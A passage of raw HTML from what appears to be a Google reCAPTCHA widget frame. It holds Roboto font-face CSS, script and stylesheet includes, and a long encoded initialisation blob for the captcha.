  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nm5qGF-XGtBIVJrnoOm91Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nm5qGF-XGtBIVJrnoOm91Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nm5qGF-XGtBIVJrnoOm91Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGcgJAbDjjPDl8Kfw6fClMOXwqHDiCk+w5DDvFTCl8Okw5IowrjCoQpaSsKPHsKiw7nCrMOuFRPCvE1Xw5TCtcO5wpNFw4zDt13DkcKgUykFIjMqaDsGc8Kmw5jCkWVKZsOyw6EuDsKhRFbCocO7woDCnsOFwpJWAnIfH2o/Wyx0WMORw6Y+BAjCi8OBBcOQw7QJcGvDhBfCm37Cm8KxwoDDlGN/VGwXw4dpCTbDjQt1wq0+F8KWw4PDhUTCsMOXw7FlwoPCjcK3QsKmW1XCgsO2w7nDm8OgcsO6w6PCkcKDw40XwrQewp9xwo/CpMOGw4kXwoHDp8Kbw57Cth5aFsOPQsOgT17DnncCw7PCsGQlw5vDuTdgwpIYw7jCvyTDtHhUAcKUwqpKEMOcHsKxIMKbwqgiw7jCoArCr8OLAlQyHAHDkUvCjBp0wqR1Y8OzFG5rc8O8worCrn5QwppCwqfCkDJOw6TDvVU/YhPCp8OXwpw0ecOIw57Ci8O/woxPJV3DuH8dJUgdCcOcFXNWbErCssOPQi1obllJw4XCrcOCwofCuMOrcVcILsKtwpI6wpYmw4fDi8KsMxbDpRFNTcOdUBvCt8KYLj7DsMONLsKNw6NMwpLDqznDgl/CpjbCknHCkG3DosK8PzUSw4NOw74YAsK4QcKSNwB+JBzCpz/DkRnDhUzDvGbDt8KpwoFfwrbCisKtHFnDnCrCm8K7IzTCm2DDjMKtw7kkFsKBEGkpw4PCgEPDlwzDrcKdWcOhwqfDmT8GTkTCmDPDi0PCnjIAQiDChcOmwqQRw5TDrMKWfQ/CsRxeKmTDhMK4woLDpkbDvMOFETXDjcOSDHRlw5VCw57DlcKMYWHCvMO3OyAqQcKqMjfDgBXDlsOQD23ChjMqAcKgwonCmMK0UcOcw5/CujtdwqNgwo5pDSvCrcOnM8Klwol5IEZcMStqG8KpGChIeD/DsRpHAhxAwprCrSHCssKkw4zDksOHw5AdLAnCiMKCw5EZRCPDmsOldgl6woUWZGp4HsOpw5jDkMKjw4FAw5cXXSzCvl5MFMKOw4dEa8KOw5AAwqBPRMKOwqAROR80w4BadsKtw7Vewo/CqMK9GE7CmsKBfjsrw54Ww71Pez3CrMObPF3DqQgZPCw+cDYIwoJXRCTDuCPDp8KxAxJTFMK9GMKcwqV3fQjDkH/CkXwvw6MfdGLDkcOrwqDDvjzDrcOUYcOuw4ozCjVoDg3DmgVcwqfDqsOlBSfDsMKuIhR2DcOOw6HDpMKdw5vCmB7CiMOAN1/CvMKiw5wYwoPCug3CkMO6LcO5w4YBNXEWwoTCoQhGYSXDkAwzdgAew68Hw7XDkcO7w5EUHBgXKTkswrrDnU7CiGQqO8KyHjTDicO6fhTDqijDrsKGTCMhIsKtw7bDuWkOw57CmcOVXMOkw5PCjcOJw5V9w5LCtMKEUzTCkWp/[base64]/CgcOJw4vCryBGbcOawph2C1xjV3XCnFZua8Kxw6pywo4GWHjDiFTCoSgCwqF9w6PDr8KcwqnDicOYDBpBwppEcMKwdVUQGCPCuWAFYT5lwqQFNmxnYGJGaGNOKh83w4w5Fh/CicOOfMOSwpXDiRDDosO4FcOMbXEpw4rDv8KaBl82wogGX8Ktwr7CqiXDrsKmTRLCh8K7w7bDhsOsw5wQwoDCgMOoD1gnw7TCo1zCrFTCiUszZQJGdA08wo/CnsOowosTw6HDt8KiRVfDj8K6aizCnX7DqCvDpwtyw7g6w4fDrwxDw6PDsBUXIAnCuzhPGFPDmAV8w6bCt8OqTcOjwqrCpcKobMK9IsKBwrtUw647wqDCvi/DsQMNwoDDjxBjwrPDrA3DocONYsOkWlYzKMKgLWQ1wo3CksKJw6VZTcOxUzfCvmDDiRnCnsOMHjZvLsOOw4nCll7Do8O/w7fChGoWfDzClcO5w53DiMOTwqTClkxAwrPDqMKswogWw706w6I6GF8ow5fDj8KNNx/CusO6BRLDjFvDvMOQOUhrwpQKwo1iw7hlw5XChFsJw50PPMO/[base64]/Co8KLamLDiAM5w6MXTsKzc8OXPsKHwrcZw6PCmB1Tw6gUw4ksw4kBwrpsYsO4JVVewolywoZ/KxDCoMOCw5rColAhw4pEWsO6w7/DmsKBdxtJw5zCnG/CnyTDgcKNazIBwp/ClUImw5LCtTVdaVzDk8OwwqAtwrnCpsO/wroLwqI0AcOJw5jCulHCisOhw7nCpsOrwrsYw4UiGGLDmjFtw5NTw4dyWh7CuytsJsOXb0kzd37ChsOWwpXCnFfCjMO5w4VbIsKSKsKBwrI3w7DCnMOYWsKJw7wLw44Ww45PU3vDoH0awpEAw7QiwrDDqcOVFsOiwpvDkwIiw7MZWcOyXV3DgRBJwrk8KENKwo/CqkVhB8KMQMOuV8KOJMKgbGzCiATDp8OnBcKiCCDCg1LChsKTO8O/w5VUfsOGfcKKw5rDvsOQwogRb8OCwpfCvgHCusOCw7rCisKzOhcudzrCiErDvShQFMKSPh7CtsKWw7IfFz4NwoLCrsKKUBzCgVRgw4XClDpGVcKuW8Ofw4gOwqZUUi42wpXCoDfCrsKCB0wgLxkmAlnCtcOrewLDmS/CqWYnSMOSw47CmcKOJCN9wr49worChxUHX27CsTsbwqw/[base64]/wqbDk3k8wr5hfMKXITxLwr/[base64]/Ci8OxI8KddmrDhHHCksOOw6zCpmoiw6QcwqR2w6PDihXCi8KkGxMEwqw7wqPDjMOGwonCj8OmwoNGwq7Dl8OcwpfDjcK1wq7DlxzCiCN/JTYNwpbDk8Odw6g5TkUyeRbDmCUFO8K/w5ENw5nDksK2wrTDjMOUw5s3w4UrJcOiwq84w4tOIsOvw4/[base64]/Ct0TCvcOYw4jDicOjBGQXH18cAVbCsMOew77CosKkw77Dt8KRYsKuEDtOAnE4wrh9YcKBDkDDqcOPwosLwpzDh3hPwqfCkcKdwq/[base64]/[base64]/Dii0uIMKvw4lsw4DDiQkOwpfDrUdCBMOiw7Ffw61Uw6xzDMKCY8KGHcOgZMK+wq81wr00w4QMdMOTBcOOGcOhw4DCpcKuwr7DmDx4w7rDlmkmGcOiecKeesKQeMOJBShdZsOWw5DDrcONwo/Ck8KzOGgMXMORQXF/wqHDtsKjwo/ChMK6C8O/UgBKbCssS0l3e8OtRMKfwqnCjMKowpVVw7bCjMOawoYmWcOzMcOPK8KDw4Usw57Ci8Ojwp/DtcOhwrwLNEzCvAvCpsOSTV/Ck8Olw47DpRTDimbCuMKuwq9XJsO7UsOQw5XCrwbDt1JFwrLDh8K3YcObw5/DmMO9w6d4XsORw7PDocOAC8O3wpt2RMKrdw/DocKPw6HCtjsUw5TDhMKtXB7DgVbDvMKAw5xbw4QoFcK+w5N7YsOoQQ/[base64]/DuB/Dkylhw4ZzQGzCgMKmw7TDgsKpwq4ZQwgkwrpCwrzDusOxw6UFwrBswqXDn3Ygw4Ixw4gFw6QUw5Juw4LCm8O0Nm/CpGU3wqAsVTgxw5jDn8ODVcOrJW/[base64]/[base64]/[base64]/XSkdw67Dv8OSw6pcLsKHw405w73Dl31iYsOWXRTDosOXTQvDl3nCg2LChMKowpHCrcOoUWPCrMO9G1RGw4o6HRl+w78BFkjCgALCsicvNsO0eMKLw6/DmR/DkMOOw4/DpGvDtFfDnFDCuMOzw7h3w6YUKVsKZsK7w5HCs2/Cg8OawobCtRJRGQ9/aznDmm9Lw57DuhR4w4BzCx7Dm8Ktwr3DosK9f3vCtlDCmsK1QcKvNnUaw7nDoMOIwpPDryx0U8KpDcO4wrXDh1/[base64]/DtsKYFwYxw7h8TMKQF8Oyw70sBMK3BBlTfW1Bwqx0FAXCvinCv8O0RxfDpMO+wofDo8KFLR4XwqrCjcOYw73CuV/CgCtRYXRHMcKtDcOpKsK4dMKcwrJCwqrCv8OcccKgJSjCjj0twphqWcKswqLCocOOwp9ww4AGAm/[base64]/djNrwqvCmcOpwoPCiMKgGRInwog1cMKaMizDlGDDpsKhwrIsVi8ywpk9w69rNMK6O8K4wqk0YUtkWCzChcOaWMOFTsKtFsOhw4wwwr9Vw5vCv8KJw40/I0XCuMKXw5s3InfDq8Odw6XCusO2w699wqBNWXTDkwvCtGbCvcOZw4jDnwwGc8KfwqnDh2d6By7CnSoFwoVlFsKod3N3VFrDgWYSw41uwp3DilbDnxsuwrNDIzbDqCHCvsOaw6tLSUPDp8K0wpDCj8O+w741ZcO8VnXDtMOOGShLw5Y/dRNIa8OBIMKKNiPDvi04fk/Cn2pGw6FPOCDDusONMsOkwp/DnHTClMOCw7XCkMKfORMfwq7CvMKNw7lpw6NNW8KVFsOwMcO8w4Z7woLDnTHCjcKzJyzCv0/CpMKJeEbDr8OPY8Ktw5rCp8Oww6w1wodhPWjDh8OcZyUAwpPDiijCnm3Cn151I3JJwrXCpgokNUPCiVPCisKALTV4w7smIBoyL8K2Z8K4YHvDonzClcOFw5Z7w5tCSU5cw54Qw5rDpx3CvWkxHcOqAyI0wp9sPcKePMORwrTDq259w65HwpzCuWDCqkDDkMOoHF/DmwfCrmhDw7wMSC7Dl8OOw40tFcO7w5jDl3jCvUPCgxlpRsOWdMK/SsOJAH4bBGQQwosqwpfCtw4GM8OpwprCtcKAwpkaVMOpO8Krw54Pw5xjDcOawoDDmxjCuhjChcOpNznCr8KXSsKlwpXCqXUpL0vDt2rCksOSw5RgFsOKL8OwwpMyw5hdSUrCp8OiHcOfLA12w6nDp1piw7lpS1DCjAtYw45swrU/w7sgVTfCngPCg8ONw5TCgsOPw5vCqBzCpcOswqNDw5Nvw4YqYsKfPcOOecKSTy3CksOvw5fDjwHDqsO/wooyw4jCt3DDhcOOwoPDkMOCw4DCvMOCSMKcAMKHZUgMwqcJw7xWOF/Ch3zCgmbCvcONw4YbbsOea30ywq0iA8KNPAIDw6DCpcKTw6TCpsK+w7YhesOlwpPDoQXDlMOReMOmFxzCu8OKWyrCqcOGw4lfwonDkMO/wq8SOBDDicKcUhUsw4fCjyJhw4XDnzxea20Gw5ROwq5kc8O5QVHCrE7Dp8Obw5PCrQ1pw7zDm8OJw6zCvcOfVsOdBWjCs8K2wpbChsKCw7Zbwr/CjwtGaGlRw4/DucKUDiwWN8Khw7JrZmfCncKwMnrCiFMWw6UxwpZ9w6pPEwI3w5LDtcKibhLDpTQawrnCvzVRDcKVwrzCpMK1w4Fvw6lffsO4eVnCkz/Dgk0GDMKvwpIYw4vDgwI/w7NhSMO2wqHChsK3VSLDiC9LwrXDqkRgw6xua0PDhQfCnMKKw7vCrGPCghLCkQZhaMKewqXCjMOZw5XDniQAw4rDuMOKNgXClcO6w47ChsKHTFAlwoDCkUggMUgHw77Dt8OXw4zClGNNJm7DukbDjcOGUcKQOmF/w7LDpcK8OcKXw4VZw4s+w7XCpUTDrXhGP13DrcK6eMOvw4cOw7TCtnXDt1s/[base64]/w4dVwr1tXsKOAXrCiHDDq8K/fXFDH07DisOjfybCuGYcw5osw78aI1E7FUzCgcKNQVHCiMKiDcKVbMOowqhSbsK2X0AFwpHDrm3CjBEBw6IzUAZKw703wobDoVnDpjE5E312w7vDh8Kew64gwrk7McK8w6AAwp7Cj8OOw5fDhQ/[base64]/DuAnDkWbDpsKtwqfCgcOHw4Nwwok4w5jDn27ClMKtwq7Dnl7Cv8KpD2MUwqE5w7xvWcKLwrA0VsK0w7LClCzDtFnCkGsrw7x0w4/[base64]/WHAnAMOQLcOOeyMYw7A5wrbCrcOswpF5wpbCjzDDpy51ajrCpxTDssKaw4dXwqvDkzbCqBwgwr/[base64]/wqBnw5vDhV9uH8Kxw51vcxXCssK1w4jDpHXDoR7CmcKGw7laARx3w7hGw6zDlMOmwolkwpXDkw5kwpLCpsOyJ1dRwrFXw6cPw5wPwqczCMOPw4xodXU3B27Cm1cGMXQnwpzContnTG7Dnw/DgsO6UsK1RHDChTlBb8Kow67Cpz1OwqjCjSPChsO/c8K2M3wlB8KJwrZLw7sRdcKnY8K3YDPCqsKyF3EXwqDDhHpwHMKFw4XDgcKXwpPDjMKEwqkIw4Ysw6NPwrkww4/CtXpXwqx3ElzCsMObK8OHwqxewpHDlCtkw7djw6HDqlbDkT7Cn8KPwrtkOsODGsKIHgTCiMKoVsKtw696w7/CuTNMwrcbAmXDk0N6w7xXOBxvGnXCr8K9w73DhcOZf3dqwrnCq04cc8OzATN/w4FowoPCrE7Cph7DsEzCocOvwrgEw7FZwobCjsO6d8O3ejrCjcKbwpsPw6RqwqFIwqFlwpIqw5pqw4EhI3p1w6liJ2wOGR/DvmASw6XDmMOkwr/CusOOF8OqLsO8wrRUwqNjcXPCtDsXEkUCwovDpRAdw6fCicKFw6woeSZawpHClMKyTHXDm8KZB8KlDn7Dr2gQNj7Dn8KqeE9nacKOEGjCqcKBdMKWXSPDomgIw7nDj8OiOcOrwrXDlgTCnMKzSm/CoFhfw7VYwqdewol6SsOVGX4SSDUfwpxYCzvDtMKDY8OBwrvDgMK+wqhVFSbDhkbDuWomUwzCqcOqN8KowqUQc8Kqd8KjQMKewpE/WSEJUDfCi8KDw5cXwrjCk8KywqUwwqdXwpxEOsKfwpc/fcKTw7ImGUPDmDVscxnCm1vCtgQCw63CuS/DjMKyw7bCrSRUb8O7TEobb8KlecOOwpfCkcOWw5B+wr3ClsOrdRDDmlUcw5/DjzR9IsOlwqd7w7nCv3rDnElTaBIRw4PDrcORw7FTwr8aw7fDg8KLGzHCsMKzwro8wqAqFsOAZg/Ct8O5wr/Cj8Orwr/[base64]/CuH7DuyICHMKaE8KdwrDCmTHCvnfDq8KTGTzDmMO3fsO2wojDg8OjX8K8AMKAw7s3B1sFw7XDnFrCnMKbw77DjAPCmiHClilsw7zDqMOGwrRNJ8KGw4/DriTDp8OyCQLDuMO7wrskHh8OHcKyH3x/wp9/[base64]/DucK6w4zCn8KVVBLCsMKhG8KHw4M8ewRbHU7DkcKcw4DDmcOYwq/[base64]/[base64]/CgUjDl2HCvMKvQn9HwpYSaQLCnknDhRLCicK3DyZDwqfDoVHClcOhw6TDnsKdBg00WMOLwrzCuiTDs8KrL3RZw7oywpzDmF/[base64]/w5rDnR3Cr0o1w67CmV46wpPDvSfDsGtfw7YGw58Zwqo9SXPCpcKFcMO9w5zCncOcwptJwoV3dD0NUjZ2e1DCqEAzfsOWwqrDjw4hKyXDti5+WcKPw63DnsKRbcOKw6psw7V/wr7CoyM+wpdYJU9bDHZ+CcOzMsKMwrBQwq/Dh8KLwoZoUsK5wrxFVMODwrANfBMKwqg9w6fDp8OqccOYwprDncORw5jCucOVKGkGHw7CjxtKb8OVwrLDtWjDkBrDrEfChsOlwrt3fQnCuy7DvcKVf8KZw644w6NRw5/CnsOvw5l1YDXCpSloSHMMwqXDk8KaCMO3wpbDsCZ9wqMwFx/Cj8KlRcOOG8O1fcOSw57DhWRdw7nDu8KswrBUw5HCghjDu8OvaMKjw78owoXDinvDhkJRTU3ChMKJw4ETfUHCm03Ds8KLQhfDqggeECDDkB/ChsOXw7oPHxFrPcKqw7fCtVUBwrTDlcOOwqkSwpd5wpI5wqYcacK0wqnCpcOxw5UFLE5zCMKaWkzCrcKeUcOuwqYjwpMFw4UNGk8GwqPDssO5w4XCtQxxw4RXwrFAw4p/[base64]/DpmzDpMORw7jDqjUbwrjDlcKCwovCgXrCnsKzw4vDusO7T8KkMzEdO8OvZkBKKXEgw4chwpzDth3CrkrDmcOWDFrDphbCsMKeCMKnworDosO3w60Ew6bDp0vCmVs/V3w7w5TDoiXDp8Knw7rCi8KOSsOQw7g1OgZKwq0pA2BRDj5RKcOxPAjDlsKWcwUZwo8Tw53DicK4e8KHQQ7CoQ5Jw60pLF3CsXAuS8OzwrPDgkvCjlxdfMOWdwRfwq/DjiYgw7IoCMKcwoHCgMOMCsO5w4bCv3zDg3RSw4V2wo7DhsOXw6J8EsKuw73Do8Kwwp0ZCMKpfMO5EkPCkDPCtMKKw5Q3UMOyHcKqw64PBcOCw5fChnsLw77DsA/DuQQ8LhEIwoknf8Ohw4/[base64]/[base64]/[base64]/CmwvCgj7DnG3CscKIwr3CisK4Y8OWw5FZVMOrw6IuwqZwfMOhDnDDizg7wozDisOOw6nCtUvDmVLCjDVdKsOkRMK7DUnDocOFw5Qvw4wbXCzCtgPCuMKkwpTCi8KYwrrDiMONwrPCnHjDoGFdBQ/DozVpw4bClcOuMFltGjJ/w5TCvsOqw7ssX8OUfsOuKk4Swo/[base64]/DscKYCXnCncOpwoECwo4hGsK6DMKHQG3Dl3LCoGYSw7VPPyvCjMKJwozChMOTw4TDmcOqw683w7Ftw5/DocOowpnChcO7w4Iuw5fCuUjDnEJCworDrMK1w6rDlsOSwqTDmcK1AlvCqcKsPWNQNcO6AcKHXhDCnsKPwqpYw6/[base64]/Dqltrwo/[base64]/cGl1w5XDulVPK20haMKmw5wQMMKEwrPCr2zDrS10acO+EDPCv8OXwrTCtcKUw7zDnRhSRQc8Sw1SMMKDw5xbaH/DlMKeI8KHTDrCl03CmgnCh8OYw57CnSrDqcK3wpXCq8OGPsO6PcKuFBLCrSQTYcKlw5LDosKswpjDisKvw751w6dTw5TDiMO7ZMKPwo3CtWLCj8KqW2/Dt8OUwrxEOCLDpsKOLsO2RcK3w6DCvcK9TkjCoUzCksKAw5MpwrZfw5RcUB4+LjNrwpvCtDDDtB9CbA9Lwo4DJgA+PcOgYSFhw6gyI3oGwq4nQ8KfbMKnZBDDoFrDvsKLw4vDtkHCsMONPE4pB1TCp8K3w6jDt8KDb8ONB8O8w4jCsEnDisKgAVfCjMKsB8O/wobDrcOMBiDCgi7DoVfCvMOYQ8OSUcOIY8OGwqIHN8OvwovCrcOwYynCvjIPwrrClhUPwqRfw7XDgcKGw6g3AcOzwpHDh27Dn3nDvMKuD0FzVcOcw7DDl8KGNUVJw6zCjcKzwr1AEsOiwq3Dn1BKw77Du1guwpHDuQo/[base64]/DuMK6RXTCoTHCkMOaKsOtw4zCk3gQwonChsKtworDt8KewoTCrgYXGsO4eHZ2w4HCt8K3wpbDosOJwoPDrcKawpU0w4JJRcKqwqXDuCEKflwJw5AyX8KGwpvDiMKrw4luwqDCi8OxVsOCwqbCoMObQ3DDiMObwrw0w69tw7h3e281wrZsJmg7KMKmcnjDrkF/DHEUwpLDr8Olb8OrdsO9w48jw4JEw4LCt8OjwrPCncOKC1DDq3LDlQtLXzDDqMOpwrg9YBtsw7/CvEV3wq/ChcKNFMO4wq8LwpV9wr1Pwo5qwpvDhmrCr1DDjE3DkQXCrQ5aD8OeL8KjK17Dog3DmgcEA8K0wqjCgMKOw5kMZsONAcOOw7/CkMKXLUfDnsODwr1lwo97w7bCisOHVVDCscKGAcOaw6bCusK1w7kMwpYvXiPDqMK4Z0vCmg7Cv0AYbUYsRcOlw4PCkWUVHVTDp8KeL8OaYMOMFSMdSlxvLw/CinLCk8K6w47DncOPwoZrw5PDtTDCiyTDpjXCg8OPw6/CksOZwqMewpM4KR17dRB/w7fDhk3Dkw3CiTjCkMOdJmRIAlZlwqcHwrNZdMOZwoUjZEXDksK5wpLCk8OBX8OLb8OZw7bCncK5wovCkTrCkMOfwozDk8KxAHNowpHCrcKsw7zDtwJdw5rDtcKww5/CiB4uw6I9E8Kpdx7CjcK9wpsAYMOjP3rDhmx2BhtvasKkwp5fBSHDokTCuQZEEF1+Sx7DisOMwpjCuH3CqiQ1LyNXwrk8OlkfwonCucKhwolGw7x/w5fDnsO+wol7w7Ymw7rCkB7CsD7DncKAwpPDnWLCsk7DgMKGwq4xwpoawr1BJsKXwqPDvilXecKsw61GVsK/NsO3Z8K4cg9Rb8KnDMOmQXgMc1plw6lrw4PDhlY4cMKkH2EGwr10ZH/[base64]/[base64]/w7EbDHzCh2VSImt7TlTCnzDDisOewr8HwqnCicOPHcKTw681w7bDs3XDlA/DoAp8XlJMAcKvK0AhwrPCoQI1K8Osw5IhSkLDtSJtw4wIwrdwDyDCsB0sw7/[base64]/DtArDlMKLEcOya8OTBEozwqXDklPDjsOHJsOkYsKDOxIlWMOIX8OtY1TDkApEHMKbw7bDssOqw7TCtHEew4IFw7Bwwplgw6DCg2PChWhQw5LDuRjCncOeQA9kw60Dw6dJwpEEQMKmwpQuQsKQwovCocOyXMK8I3Ntw6LCjMOGEhB6X3nCmMK0wo/[base64]/DoAZwRsKbeMOewrXDu8OLCMK8wobDlEjDpsOgJHAgUD05SEDDhDzDtcKiNsKUGMOZYH7CtUw1cBcRKMKGwqk+wqvCvQ4TJUp/I8OcwqcdHExodAFYw79Xwo4KDHRGAsKzw7VlwqIyHSVjFnZ/EQLCm8O5GlMqwpXCjMKBKcKgCHrDpyXCrw5YZyfDpsKefsKUSsKawo3DtE7DlwpXwoTDrifCicOiwqUUSsKFwqx2woFqwrfDlMOjwrTCkMK/McKyERMfMcK3DUJdT8Okw7bDuSLCtcOywq7Cs8OeBiDCvjU3WcOEbwPCnMO5FMKWW1XClsODd8O/N8KuwpPDoiEDw7w5wrHCkMOiw5ZdPgbCmMOfw5IsGThTw59NMcOBIyzDl8OESVBPw4XCoHQ0H8ObXEvDlcOKwo/[base64]/Cgg5bw55BwpMYw5pPw5PDvcO1UMOuwps1woFpCMK6B8OrUSrCmkvDucOwc8KtY8KwwpENw4h0TsOFw48pwo9ww5k1BsKHw4zCiMO7RXs/w6JAwrLCm8OPYcOWw7HCjMK9wrxHwq/DgcKJw63DrMOrSAsfwo5iw6cfJRNMw78dJ8OcMsKPwqpUwpliwpHCnsKNwq0MJcKIwrPCksKWJHzDn8KYYhZQw7xvLhjCk8OaT8ORwpHDosK4w47DuSAyw7vCmsO+w7VRw6PCiQDCqcO+w47CjsK9wqE/CxvCgTNQcMOkA8KDdsKBY8ORZsOwwoMdDgTCpcOxXMOeARgtUcOMw6A/w6vCicKIwpUGwo3DrcOVw7nDt2dSRWVTaBUWGW/DqsKOw4HCu8KuezR3DxnDksOGKnVww41ZWUdVw7smYzpVIMKcwrzChycIW8OnQMOae8K6w7Bbw4jDogxaw4bDq8O2eMK+GsKmAcO6wrARWRjCtnvCnMKXdMOTJy/DnlZuBAZ1wpgEw7DDjcO9w49gR8O3wpxLwoDCg0wPwqHDggbDgcKJB15Nwop4L2QUw7rCiUvCjsKlI8KpDx4HZsKMwpjCgR7Cq8K8dsKzw7bCknLDqHkIDMKWf0vCo8KTw5oYwqzCpjLDuF1yw6hJKiTDk8KWHsKtwoTDjxFcahNUfcOmZsKEJD7CmcOhJ8OWw5N/Z8KXwotKScKMwqcxfhTDu8K8wo7DsMORw6YuDiB0wo/DrmgYbyPCkRMswrp1wp7Dnil8w7IBQj5Ww49nwrbDk8KAw4zDsA